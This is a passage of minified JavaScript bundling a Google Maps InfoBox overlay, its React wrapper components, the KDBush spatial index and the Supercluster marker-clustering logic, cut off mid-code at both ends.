0===t&&(t={}),this.getCloseClickHandler=this.getCloseClickHandler.bind(this),this.closeClickHandler=this.closeClickHandler.bind(this),this.createInfoBoxDiv=this.createInfoBoxDiv.bind(this),this.addClickHandler=this.addClickHandler.bind(this),this.getCloseBoxImg=this.getCloseBoxImg.bind(this),this.getBoxWidths=this.getBoxWidths.bind(this),this.setBoxStyle=this.setBoxStyle.bind(this),this.setPosition=this.setPosition.bind(this),this.getPosition=this.getPosition.bind(this),this.setOptions=this.setOptions.bind(this),this.setContent=this.setContent.bind(this),this.setVisible=this.setVisible.bind(this),this.getContent=this.getContent.bind(this),this.getVisible=this.getVisible.bind(this),this.setZIndex=this.setZIndex.bind(this),this.getZIndex=this.getZIndex.bind(this),this.onRemove=this.onRemove.bind(this),this.panBox=this.panBox.bind(this),this.extend=this.extend.bind(this),this.close=this.close.bind(this),this.draw=this.draw.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.open=this.open.bind(this),this.extend(e,google.maps.OverlayView),this.content=t.content||"",this.disableAutoPan=t.disableAutoPan||!1,this.maxWidth=t.maxWidth||0,this.pixelOffset=t.pixelOffset||new google.maps.Size(0,0),this.position=t.position||new google.maps.LatLng(0,0),this.zIndex=t.zIndex||null,this.boxClass=t.boxClass||"infoBox",this.boxStyle=t.boxStyle||{},this.closeBoxMargin=t.closeBoxMargin||"2px",this.closeBoxURL=t.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===t.closeBoxURL&&(this.closeBoxURL=""),this.infoBoxClearance=t.infoBoxClearance||new google.maps.Size(1,1),"undefined"===typeof t.visible&&("undefined"===typeof t.isHidden?t.visible=!0:t.visible=!t.isHidden),this.isHidden=!t.visible,this.alignBottom=t.alignBottom||!1,this.pane=t.pane||"floatPane",this.enableEventPropagation=t.enableEventPropagation||!1,this.div=null,this.closeListener=null,this.moveListener=null,this.mapListener=null,this.contextListener=null,this.eventListeners=null,this.fixedWidthSet=null}return e.prototype.createInfoBoxDiv=function(){var e=this;if(!this.div){this.div=document.createElement("div"),this.setBoxStyle(),"string"===typeof this.content?this.div.innerHTML=this.getCloseBoxImg()+this.content:(this.div.innerHTML=this.getCloseBoxImg(),this.div.appendChild(this.content));var t=this.getPanes();if(null!==t&&t[this.pane].appendChild(this.div),this.addClickHandler(),this.div.style.width)this.fixedWidthSet=!0;else if(0!==this.maxWidth&&this.div.offsetWidth>this.maxWidth)this.div.style.width=this.maxWidth+"px",this.fixedWidthSet=!0;else{var n=this.getBoxWidths();this.div.style.width=this.div.offsetWidth-n.left-n.right+"px",this.fixedWidthSet=!1}if(this.panBox(this.disableAutoPan),!this.enableEventPropagation){this.eventListeners=[];for(var r=0,o=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove"];r<o.length;r++){var i=o[r];this.eventListeners.push(google.maps.event.addListener(this.div,i,pe))}this.eventListeners.push(google.maps.event.addListener(this.div,"mouseover",(function(){e.div&&(e.div.style.cursor="default")})))}this.contextListener=google.maps.event.addListener(this.div,"contextmenu",(function(t){t.returnValue=!1,t.preventDefault&&t.preventDefault(),e.enableEventPropagation||pe(t)})),google.maps.event.trigger(this,"domready")}},e.prototype.getCloseBoxImg=function(){var e="";return""!==this.closeBoxURL&&(e='<img alt=""',e+=' aria-hidden="true"',e+=" src='"+this.closeBoxURL+"'",e+=" align=right",e+=" style='",e+=" position: relative;",e+=" cursor: pointer;",e+=" margin: "+this.closeBoxMargin+";",e+="'>"),e},e.prototype.addClickHandler=function(){this.closeListener=this.div&&this.div.firstChild&&""!==this.closeBoxURL?google.maps.event.addListener(this.div.firstChild,"click",this.getCloseClickHandler()):null},e.prototype.closeClickHandler=function(e){e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation(),google.maps.event.trigger(this,"closeclick"),this.close()},e.prototype.getCloseClickHandler=function(){return this.closeClickHandler},e.prototype.panBox=function(e){if(this.div&&!e){var t=this.getMap();if(t instanceof google.maps.Map){var n=0,r=0,o=t.getBounds();o&&!o.contains(this.position)&&t.setCenter(this.position);var i=t.getDiv(),a=i.offsetWidth,s=i.offsetHeight,u=this.pixelOffset.width,l=this.pixelOffset.height,c=this.div.offsetWidth,f=this.div.offsetHeight,p=this.infoBoxClearance.width,d=this.infoBoxClearance.height,h=this.getProjection().fromLatLngToContainerPixel(this.position);null!==h&&(h.x<-u+p?n=h.x+u-p:h.x+c+u+p>a&&(n=h.x+c+u+p-a),this.alignBottom?h.y<-l+d+f?r=h.y+l-d-f:h.y+l+d>s&&(r=h.y+l+d-s):h.y<-l+d?r=h.y+l-d:h.y+f+l+d>s&&(r=h.y+f+l+d-s)),0===n&&0===r||t.panBy(n,r)}}},e.prototype.setBoxStyle=function(){if(this.div){this.div.className=this.boxClass,this.div.style.cssText="";var e=this.boxStyle;for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(this.div.style[t]=e[t]);if(this.div.style.webkitTransform="translateZ(0)","undefined"!==typeof this.div.style.opacity&&""!==this.div.style.opacity){var n=parseFloat(this.div.style.opacity||"");this.div.style.msFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*n+')"',this.div.style.filter="alpha(opacity="+100*n+")"}this.div.style.position="absolute",this.div.style.visibility="hidden",null!==this.zIndex&&(this.div.style.zIndex=this.zIndex+""),this.div.style.overflow||(this.div.style.overflow="auto")}},e.prototype.getBoxWidths=function(){var e={top:0,bottom:0,left:0,right:0};if(!this.div)return e;if(document.defaultView){var t=this.div.ownerDocument,n=t&&t.defaultView?t.defaultView.getComputedStyle(this.div,""):null;n&&(e.top=parseInt(n.borderTopWidth||"",10)||0,e.bottom=parseInt(n.borderBottomWidth||"",10)||0,e.left=parseInt(n.borderLeftWidth||"",10)||0,e.right=parseInt(n.borderRightWidth||"",10)||0)}else if(document.documentElement.currentStyle){var r=this.div.currentStyle;r&&(e.top=parseInt(r.borderTopWidth||"",10)||0,e.bottom=parseInt(r.borderBottomWidth||"",10)||0,e.left=parseInt(r.borderLeftWidth||"",10)||0,e.right=parseInt(r.borderRightWidth||"",10)||0)}return e},e.prototype.onRemove=function(){this.div&&this.div.parentNode&&(this.div.parentNode.removeChild(this.div),this.div=null)},e.prototype.draw=function(){if(this.createInfoBoxDiv(),this.div){var e=this.getProjection().fromLatLngToDivPixel(this.position);null!==e&&(this.div.style.left=e.x+this.pixelOffset.width+"px",this.alignBottom?this.div.style.bottom=-(e.y+this.pixelOffset.height)+"px":this.div.style.top=e.y+this.pixelOffset.height+"px"),this.isHidden?this.div.style.visibility="hidden":this.div.style.visibility="visible"}},e.prototype.setOptions=function(e){void 0===e&&(e={}),"undefined"!==typeof e.boxClass&&(this.boxClass=e.boxClass,this.setBoxStyle()),"undefined"!==typeof e.boxStyle&&(this.boxStyle=e.boxStyle,this.setBoxStyle()),"undefined"!==typeof e.content&&this.setContent(e.content),"undefined"!==typeof e.disableAutoPan&&(this.disableAutoPan=e.disableAutoPan),"undefined"!==typeof e.maxWidth&&(this.maxWidth=e.maxWidth),"undefined"!==typeof e.pixelOffset&&(this.pixelOffset=e.pixelOffset),"undefined"!==typeof e.alignBottom&&(this.alignBottom=e.alignBottom),"undefined"!==typeof e.position&&this.setPosition(e.position),"undefined"!==typeof e.zIndex&&this.setZIndex(e.zIndex),"undefined"!==typeof e.closeBoxMargin&&(this.closeBoxMargin=e.closeBoxMargin),"undefined"!==typeof e.closeBoxURL&&(this.closeBoxURL=e.closeBoxURL),"undefined"!==typeof e.infoBoxClearance&&(this.infoBoxClearance=e.infoBoxClearance),"undefined"!==typeof e.isHidden&&(this.isHidden=e.isHidden),"undefined"!==typeof e.visible&&(this.isHidden=!e.visible),"undefined"!==typeof e.enableEventPropagation&&(this.enableEventPropagation=e.enableEventPropagation),this.div&&this.draw()},e.prototype.setContent=function(e){this.content=e,this.div&&(this.closeListener&&(google.maps.event.removeListener(this.closeListener),this.closeListener=null),this.fixedWidthSet||(this.div.style.width=""),"string"===typeof e?this.div.innerHTML=this.getCloseBoxImg()+e:(this.div.innerHTML=this.getCloseBoxImg(),this.div.appendChild(e)),this.fixedWidthSet||(this.div.style.width=this.div.offsetWidth+"px","string"===typeof e?this.div.innerHTML=this.getCloseBoxImg()+e:(this.div.innerHTML=this.getCloseBoxImg(),this.div.appendChild(e))),this.addClickHandler()),google.maps.event.trigger(this,"content_changed")},e.prototype.setPosition=function(e){this.position=e,this.div&&this.draw(),google.maps.event.trigger(this,"position_changed")},e.prototype.setVisible=function(e){this.isHidden=!e,this.div&&(this.div.style.visibility=this.isHidden?"hidden":"visible")},e.prototype.setZIndex=function(e){this.zIndex=e,this.div&&(this.div.style.zIndex=e+""),google.maps.event.trigger(this,"zindex_changed")},e.prototype.getContent=function(){return this.content},e.prototype.getPosition=function(){return this.position},e.prototype.getZIndex=function(){return this.zIndex},e.prototype.getVisible=function(){var e=this.getMap();return"undefined"!==typeof e&&null!==e&&!this.isHidden},e.prototype.show=function(){this.isHidden=!1,this.div&&(this.div.style.visibility="visible")},e.prototype.hide=function(){this.isHidden=!0,this.div&&(this.div.style.visibility="hidden")},e.prototype.open=function(e,t){var n=this;t&&(this.position=t.getPosition(),this.moveListener=google.maps.event.addListener(t,"position_changed",(function(){var e=t.getPosition();n.setPosition(e)})),this.mapListener=google.maps.event.addListener(t,"map_changed",(function(){n.setMap(t.map)}))),this.setMap(e),this.div&&this.panBox()},e.prototype.close=function(){if(this.closeListener&&(google.maps.event.removeListener(this.closeListener),this.closeListener=null),this.eventListeners){for(var e=0,t=this.eventListeners;e<t.length;e++){var n=t[e];google.maps.event.removeListener(n)}this.eventListeners=null}this.moveListener&&(google.maps.event.removeListener(this.moveListener),this.moveListener=null),this.mapListener&&(google.maps.event.removeListener(this.mapListener),this.mapListener=null),this.contextListener&&(google.maps.event.removeListener(this.contextListener),this.contextListener=null),this.setMap(null)},e.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)Object.prototype.hasOwnProperty.call(this,t)||(this.prototype[t]=e.prototype[t]);return this}.apply(e,[t])},e}(),he=["position"],ge=["position"];function ve(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function me(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ye={onCloseClick:"closeclick",onContentChanged:"content_changed",onDomReady:"domready",onPositionChanged:"position_changed",onZindexChanged:"zindex_changed"},be={options(e,t){e.setOptions(t)},position(e,t){t instanceof google.maps.LatLng?e.setPosition(t):e.setPosition(new google.maps.LatLng(t.lat,t.lng))},visible(e,t){e.setVisible(t)},zIndex(e,t){e.setZIndex(t)}},Oe={};var we,xe;Object(a.memo)((function(e){var{children:t,anchor:n,options:r,position:o,zIndex:i,onCloseClick:u,onDomReady:l,onContentChanged:c,onPositionChanged:f,onZindexChanged:h,onLoad:g,onUnmount:v}=e,m=Object(a.useContext)(d),[y,b]=Object(a.useState)(null),[O,w]=Object(a.useState)(null),[x,E]=Object(a.useState)(null),[S,k]=Object(a.useState)(null),[_,P]=Object(a.useState)(null),[C,L]=Object(a.useState)(null),j=Object(a.useRef)(null);return Object(a.useEffect)(()=>{m&&null!==y&&(y.close(),n?y.open(m,n):y.getPosition()&&y.open(m))},[m,y,n]),Object(a.useEffect)(()=>{r&&null!==y&&y.setOptions(r)},[y,r]),Object(a.useEffect)(()=>{if(o&&null!==y){var e=o instanceof google.maps.LatLng?o:new google.maps.LatLng(o.lat,o.lng);y.setPosition(e)}},[o]),Object(a.useEffect)(()=>{"number"===typeof i&&null!==y&&y.setZIndex(i)},[i]),Object(a.useEffect)(()=>{y&&u&&(null!==O&&google.maps.event.removeListener(O),w(google.maps.event.addListener(y,"closeclick",u)))},[u]),Object(a.useEffect)(()=>{y&&l&&(null!==x&&google.maps.event.removeListener(x),E(google.maps.event.addListener(y,"domready",l)))},[l]),Object(a.useEffect)(()=>{y&&c&&(null!==S&&google.maps.event.removeListener(S),k(google.maps.event.addListener(y,"content_changed",c)))},[c]),Object(a.useEffect)(()=>{y&&f&&(null!==_&&google.maps.event.removeListener(_),P(google.maps.event.addListener(y,"position_changed",f)))},[f]),Object(a.useEffect)(()=>{y&&h&&(null!==C&&google.maps.event.removeListener(C),L(google.maps.event.addListener(y,"zindex_changed",h)))},[h]),Object(a.useEffect)(()=>{if(m){var e,t=r||Oe,{position:o}=t,i=R(t,he);!o||o instanceof google.maps.LatLng||(e=new google.maps.LatLng(o.lat,o.lng));var a=new de(me(me({},i),e?{position:e}:{}));j.current=document.createElement("div"),b(a),u&&w(google.maps.event.addListener(a,"closeclick",u)),l&&E(google.maps.event.addListener(a,"domready",l)),c&&k(google.maps.event.addListener(a,"content_changed",c)),f&&P(google.maps.event.addListener(a,"position_changed",f)),h&&L(google.maps.event.addListener(a,"zindex_changed",h)),a.setContent(j.current),n?a.open(m,n):a.getPosition()?a.open(m):p(!1,"You must provide either an anchor or a position prop for <InfoBox>."),g&&g(a)}return()=>{null!==y&&(O&&google.maps.event.removeListener(O),S&&google.maps.event.removeListener(S),x&&google.maps.event.removeListener(x),_&&google.maps.event.removeListener(_),C&&google.maps.event.removeListener(C),v&&v(y),y.close())}},[]),j.current?Object(s.createPortal)(a.Children.only(t),j.current):null}));class Ee extends a.PureComponent{constructor(){super(...arguments),c(this,"registeredEvents",[]),c(this,"containerElement",null),c(this,"state",{infoBox:null}),c(this,"open",(e,t)=>{t?null!==this.context&&e.open(this.context,t):e.getPosition()?null!==this.context&&e.open(this.context):p(!1,"You must provide either an anchor or a position prop for <InfoBox>.")}),c(this,"setInfoBoxCallback",()=>{null!==this.state.infoBox&&null!==this.containerElement&&(this.state.infoBox.setContent(this.containerElement),this.open(this.state.infoBox,this.props.anchor),this.props.onLoad&&this.props.onLoad(this.state.infoBox))})}componentDidMount(){var e,t=this.props.options||{},{position:n}=t,r=R(t,ge);!n||n instanceof google.maps.LatLng||(e=new google.maps.LatLng(n.lat,n.lng));var o=new de(me(me({},r),e?{position:e}:{}));this.containerElement=document.createElement("div"),this.registeredEvents=y({updaterMap:be,eventMap:ye,prevProps:{},nextProps:this.props,instance:o}),this.setState({infoBox:o},this.setInfoBoxCallback)}componentDidUpdate(e){var{infoBox:t}=this.state;null!==t&&(m(this.registeredEvents),this.registeredEvents=y({updaterMap:be,eventMap:ye,prevProps:e,nextProps:this.props,instance:t}))}componentWillUnmount(){var{onUnmount:e}=this.props,{infoBox:t}=this.state;null!==t&&(e&&e(t),m(this.registeredEvents),t.close())}render(){return this.containerElement?Object(s.createPortal)(a.Children.only(this.props.children),this.containerElement):null}}c(Ee,"contextType",d);var Se=f(xe?we:(xe=1,we=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!==o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!==o--;){var a=i[o];if(!e(t[a],n[a]))return!1}return!0}return t!==t&&n!==n})),ke=[Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array];class _e{static from(e){if(!(e instanceof ArrayBuffer))throw new Error("Data must be an instance of ArrayBuffer.");var[t,n]=new Uint8Array(e,0,2);if(219!==t)throw new Error("Data does not appear to be in a KDBush format.");var r=n>>4;if(1!==r)throw new Error("Got v".concat(r," data when expected v").concat(1,"."));var o=ke[15&n];if(!o)throw new Error("Unrecognized array type.");var[i]=new Uint16Array(e,2,1),[a]=new Uint32Array(e,4,1);return new _e(a,i,o,e)}constructor(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:64,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Float64Array,r=arguments.length>3?arguments[3]:void 0;if(isNaN(e)||e<0)throw new Error("Unpexpected numItems value: ".concat(e,"."));this.numItems=+e,this.nodeSize=Math.min(Math.max(+t,2),65535),this.ArrayType=n,this.IndexArrayType=e<65536?Uint16Array:Uint32Array;var o=ke.indexOf(this.ArrayType),i=2*e*this.ArrayType.BYTES_PER_ELEMENT,a=e*this.IndexArrayType.BYTES_PER_ELEMENT,s=(8-a%8)%8;if(o<0)throw new Error("Unexpected typed array class: ".concat(n,"."));r&&r instanceof ArrayBuffer?(this.data=r,this.ids=new this.IndexArrayType(this.data,8,e),this.coords=new this.ArrayType(this.data,8+a+s,2*e),this._pos=2*e,this._finished=!0):(this.data=new ArrayBuffer(8+i+a+s),this.ids=new this.IndexArrayType(this.data,8,e),this.coords=new this.ArrayType(this.data,8+a+s,2*e),this._pos=0,this._finished=!1,new Uint8Array(this.data,0,2).set([219,16+o]),new Uint16Array(this.data,2,1)[0]=t,new Uint32Array(this.data,4,1)[0]=e)}add(e,t){var n=this._pos>>1;return this.ids[n]=n,this.coords[this._pos++]=e,this.coords[this._pos++]=t,n}finish(){var e=this._pos>>1;if(e!==this.numItems)throw new Error("Added ".concat(e," items when expected ").concat(this.numItems,"."));return function e(t,n,r,o,i,a){if(i-o<=r)return;var s=o+i>>1;(function e(t,n,r,o,i,a){for(;i>o;){if(i-o>600){var s=i-o+1,u=r-o+1,l=Math.log(s),c=.5*Math.exp(2*l/3),f=.5*Math.sqrt(l*c*(s-c)/s)*(u-s/2<0?-1:1),p=Math.max(o,Math.floor(r-u*c/s+f)),d=Math.min(i,Math.floor(r+(s-u)*c/s+f));e(t,n,r,p,d,a)}var h=n[2*r+a],g=o,v=i;for(Pe(t,n,o,r),n[2*i+a]>h&&Pe(t,n,o,i);g<v;){for(Pe(t,n,g,v),g++,v--;n[2*g+a]<h;)g++;for(;n[2*v+a]>h;)v--}n[2*o+a]===h?Pe(t,n,o,v):(v++,Pe(t,n,v,i)),v<=r&&(o=v+1),r<=v&&(i=v-1)}})(t,n,s,o,i,a),e(t,n,r,o,s-1,1-a),e(t,n,r,s+1,i,1-a)}(this.ids,this.coords,this.nodeSize,0,this.numItems-1,0),this._finished=!0,this}range(e,t,n,r){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");for(var{ids:o,coords:i,nodeSize:a}=this,s=[0,o.length-1,0],u=[];s.length;){var l=s.pop()||0,c=s.pop()||0,f=s.pop()||0;if(c-f<=a)for(var p=f;p<=c;p++){var d=i[2*p],h=i[2*p+1];d>=e&&d<=n&&h>=t&&h<=r&&u.push(o[p])}else{var g=f+c>>1,v=i[2*g],m=i[2*g+1];v>=e&&v<=n&&m>=t&&m<=r&&u.push(o[g]),(0===l?e<=v:t<=m)&&(s.push(f),s.push(g-1),s.push(1-l)),(0===l?n>=v:r>=m)&&(s.push(g+1),s.push(c),s.push(1-l))}}return u}within(e,t,n){if(!this._finished)throw new Error("Data not yet indexed - call index.finish().");for(var{ids:r,coords:o,nodeSize:i}=this,a=[0,r.length-1,0],s=[],u=n*n;a.length;){var l=a.pop()||0,c=a.pop()||0,f=a.pop()||0;if(c-f<=i)for(var p=f;p<=c;p++)Le(o[2*p],o[2*p+1],e,t)<=u&&s.push(r[p]);else{var d=f+c>>1,h=o[2*d],g=o[2*d+1];Le(h,g,e,t)<=u&&s.push(r[d]),(0===l?e-n<=h:t-n<=g)&&(a.push(f),a.push(d-1),a.push(1-l)),(0===l?e+n>=h:t+n>=g)&&(a.push(d+1),a.push(c),a.push(1-l))}}return s}}function Pe(e,t,n,r){Ce(e,n,r),Ce(t,2*n,2*r),Ce(t,2*n+1,2*r+1)}function Ce(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function Le(e,t,n,r){var o=e-n,i=t-r;return o*o+i*i}var je,Me={minZoom:0,maxZoom:16,minPoints:2,radius:40,extent:512,nodeSize:64,log:!1,generateId:!1,reduce:null,map:e=>e},Te=Math.fround||(je=new Float32Array(1),e=>(je[0]=+e,je[0]));class Ae{constructor(e){this.options=Object.assign(Object.create(Me),e),this.trees=new Array(this.options.maxZoom+1),this.stride=this.options.reduce?7:6,this.clusterProps=[]}load(e){var{log:t,minZoom:n,maxZoom:r}=this.options;t&&console.time("total time");var o="prepare ".concat(e.length," points");t&&console.time(o),this.points=e;for(var i=[],a=0;a<e.length;a++){var s=e[a];if(s.geometry){var[u,l]=s.geometry.coordinates,c=Te(De(u)),f=Te(Ne(l));i.push(c,f,1/0,a,-1,1),this.options.reduce&&i.push(0)}}var p=this.trees[r+1]=this._createTree(i);t&&console.timeEnd(o);for(var d=r;d>=n;d--){var h=+Date.now();p=this.trees[d]=this._createTree(this._cluster(p,d)),t&&console.log("z%d: %d clusters in %dms",d,p.numItems,+Date.now()-h)}return t&&console.timeEnd("total time"),this}getClusters(e,t){var n=((e[0]+180)%360+360)%360-180,r=Math.max(-90,Math.min(90,e[1])),o=180===e[2]?180:((e[2]+180)%360+360)%360-180,i=Math.max(-90,Math.min(90,e[3]));if(e[2]-e[0]>=360)n=-180,o=180;else if(n>o){var a=this.getClusters([n,r,180,i],t),s=this.getClusters([-180,r,o,i],t);return a.concat(s)}var u=this.trees[this._limitZoom(t)],l=u.range(De(n),Ne(i),De(o),Ne(r)),c=u.data,f=[];for(var p of l){var d=this.stride*p;f.push(c[d+5]>1?Re(c,d,this.clusterProps):this.points[c[d+3]])}return f}getChildren(e){var t=this._getOriginId(e),n=this._getOriginZoom(e),r="No cluster with the specified id.",o=this.trees[n];if(!o)throw new Error(r);var i=o.data;if(t*this.stride>=i.length)throw new Error(r);var a=this.options.radius/(this.options.extent*Math.pow(2,n-1)),s=i[t*this.stride],u=i[t*this.stride+1],l=o.within(s,u,a),c=[];for(var f of l){var p=f*this.stride;i[p+4]===e&&c.push(i[p+5]>1?Re(i,p,this.clusterProps):this.points[i[p+3]])}if(0===c.length)throw new Error(r);return c}getLeaves(e,t,n){t=t||10,n=n||0;var r=[];return this._appendLeaves(r,e,t,n,0),r}getTile(e,t,n){var r=this.trees[this._limitZoom(e)],o=Math.pow(2,e),{extent:i,radius:a}=this.options,s=a/i,u=(n-s)/o,l=(n+1+s)/o,c={features:[]};return this._addTileFeatures(r.range((t-s)/o,u,(t+1+s)/o,l),r.data,t,n,o,c),0===t&&this._addTileFeatures(r.range(1-s/o,u,1,l),r.data,o,n,o,c),t===o-1&&this._addTileFeatures(r.range(0,u,s/o,l),r.data,-1,n,o,c),c.features.length?c:null}getClusterExpansionZoom(e){for(var t=this._getOriginZoom(e)-1;t<=this.options.maxZoom;){var n=this.getChildren(e);if(t++,1!==n.length)break;e=n[0].properties.cluster_id}return t}_appendLeaves(e,t,n,r,o){var i=this.getChildren(t);for(var a of i){var s=a.properties;if(s&&s.cluster?o+s.point_count<=r?o+=s.point_count:o=this._appendLeaves(e,s.cluster_id,n,r,o):o<r?o++:e.push(a),e.length===n)break}return o}_createTree(e){for(var t=new _e(e.length/this.stride|0,this.options.nodeSize,Float32Array),n=0;n<e.length;n+=this.stride)t.add(e[n],e[n+1]);return t.finish(),t.data=e,t}_addTileFeatures(e,t,n,r,o,i){for(var a of e){var s=a*this.stride,u=t[s+5]>1,l=void 0,c=void 0,f=void 0;if(u)l=Ie(t,s,this.clusterProps),c=t[s],f=t[s+1];else{var p=this.points[t[s+3]];l=p.properties;var[d,h]=p.geometry.coordinates;c=De(d),f=Ne(h)}var g={type:1,geometry:[[Math.round(this.options.extent*(c*o-n)),Math.round(this.options.extent*(f*o-r))]],tags:l},v=void 0;void 0!==(v=u||this.options.generateId?t[s+3]:this.points[t[s+3]].id)&&(g.id=v),i.features.push(g)}}_limitZoom(e){return Math.max(this.options.minZoom,Math.min(Math.floor(+e),this.options.maxZoom+1))}_cluster(e,t){for(var{radius:n,extent:r,reduce:o,minPoints:i}=this.options,a=n/(r*Math.pow(2,t)),s=e.data,u=[],l=this.stride,c=0;c<s.length;c+=l)if(!(s[c+2]<=t)){s[c+2]=t;var f=s[c],p=s[c+1],d=e.within(s[c],s[c+1],a),h=s[c+5],g=h;for(var v of d){var m=v*l;s[m+2]>t&&(g+=s[m+5])}if(g>h&&g>=i){var y=f*h,b=p*h,O=void 0,w=-1,x=((c/l|0)<<5)+(t+1)+this.points.length;for(var E of d){var S=E*l;if(!(s[S+2]<=t)){s[S+2]=t;var k=s[S+5];y+=s[S]*k,b+=s[S+1]*k,s[S+4]=x,o&&(O||(O=this._map(s,c,!0),w=this.clusterProps.length,this.clusterProps.push(O)),o(O,this._map(s,S)))}}s[c+4]=x,u.push(y/g,b/g,1/0,x,-1,g),o&&u.push(w)}else{for(var _=0;_<l;_++)u.push(s[c+_]);if(g>1)for(var P of d){var C=P*l;if(!(s[C+2]<=t)){s[C+2]=t;for(var L=0;L<l;L++)u.push(s[C+L])}}}}return u}_getOriginId(e){return e-this.points.length>>5}_getOriginZoom(e){return(e-this.points.length)%32}_map(e,t,n){if(e[t+5]>1){var r=this.clusterProps[e[t+6]];return n?Object.assign({},r):r}var o=this.points[e[t+3]].properties,i=this.options.map(o);return n&&i===o?Object.assign({},i):i}}function Re(e,t,n){return{type:"Feature",id:e[t+3],properties:Ie(e,t,n),geometry:{type:"Point",coordinates:[(r=e[t],360*(r-.5)),Ue(e[t+1])]}};var r}function Ie(e,t,n){var r=e[t+5],o=r>=1e4?"".concat(Math.round(r/1e3),"k"):r>=1e3?"".concat(Math.round(r/100)/10,"k"):r,i=e[t+6],a=-1===i?{}:Object.assign({},n[i]);return Object.assign(a,{cluster:!0,cluster_id:e[t+3],point_count:r,point_count_abbreviated:o})}function De(e){return e/360+.5}function Ne(e){var t=Math.sin(e*Math.PI/180),n=.5-.25*Math.log((1+t)/(1-t))/Math.PI;return n<0?0:n>1?1:n}function Ue(e){var t=(180-360*e)*Math.PI/180;return 360*Math.atan(Math.exp(t))/Math.PI-90}function Fe(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}class Be{static isAdvancedMarkerAvailable(e){return google.maps.marker&&!0===e.getMapCapabilities().isAdvancedMarkersAvailable}static isAdvancedMarker(e){return google.maps.marker&&e instanceof google.maps.marker.AdvancedMarkerElement}static setMap(e,t){this.isAdvancedMarker(e)?e.map=t:e.setMap(t)}static getPosition(e){if(this.isAdvancedMarker(e)){if(e.position){if(e.position instanceof google.maps.LatLng)return e.position;if(e.position.lat&&e.position.lng)return new google.maps.LatLng(e.position.lat,e.position.lng)}return new google.maps.LatLng(null)}return e.getPosition()}static getVisible(e){return!!this.isAdvancedMarker(e)||e.getVisible()}}class ze{constructor(e){var{markers:t,position:n}=e;this.markers=t,n&&(n instanceof google.maps.LatLng?this._position=n:this._position=new google.maps.LatLng(n))}get bounds(){if(0!==this.markers.length||this._position){var e=new google.maps.LatLngBounds(this._position,this._position);for(var t of this.markers)e.extend(Be.getPosition(t));return e}}get position(){return this._position||this.bounds.getCenter()}get count(){return this.markers.filter(e=>Be.getVisible(e)).length}push(e){this.markers.push(e)}delete(){this.marker&&(Be.setMap(this.marker,null),this.marker=void 0),this.markers.length=0}}class Ve{constructor(e){var{maxZoom:t=16}=e;this.maxZoom=t}noop(e){var{markers:t}=e;return He(t)}}var We,He=e=>e.map(e=>new ze({position:Be.getPosition(e),markers:[e]}));class Ye extends Ve{constructor(e){var{maxZoom:t,radius:n=60}=e,r=Fe(e,["maxZoom","radius"]);super({maxZoom:t}),this.state={zoom:-1},this.superCluster=new Ae(Object.assign({maxZoom:this.maxZoom,radius:n},r))}calculate(e){var t=!1,n={zoom:e.map.getZoom()};if(!Se(e.markers,this.markers)){t=!0,this.markers=[...e.markers];var r=this.markers.map(e=>{var t=Be.getPosition(e);return{type:"Feature",geometry:{type:"Point",coordinates:[t.lng(),t.lat()]},properties:{marker:e}}});this.superCluster.load(r)}return t||(this.state.zoom<=this.maxZoom||n.zoom<=this.maxZoom)&&(t=!Se(this.state,n)),this.state=n,t&&(this.clusters=this.cluster(e)),{clusters:this.clusters,changed:t}}cluster(e){var{map:t}=e;return this.superCluster.getClusters([-180,-90,180,90],Math.round(t.getZoom())).map(e=>this.transformCluster(e))}transformCluster(e){var{geometry:{coordinates:[t,n]},properties:r}=e;if(r.cluster)return new ze({markers:this.superCluster.getLeaves(r.cluster_id,1/0).map(e=>e.properties.marker),position:{lat:n,lng:t}});var o=r.marker;return new ze({markers:[o],position:Be.getPosition(o)})}}class Ge{constructor(e,t){this.markers={sum:e.length};var n=t.map(e=>e.count),r=n.reduce((e,t)=>e+t,0);this.clusters={count:t.length,markers:{mean:r/t.length,sum:r,min:Math.min(...n),max:Math.max(...n)}}}}class $e{render(e,t,n){var{count:r,position:o}=e,i=r>Math.max(10,t.clusters.markers.mean)?"#ff0000":"#0000ff",a='<svg fill="'.concat(i,'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" width="50" height="50">\n<circle cx="120" cy="120" opacity=".6" r="70" />\n<circle cx="120" 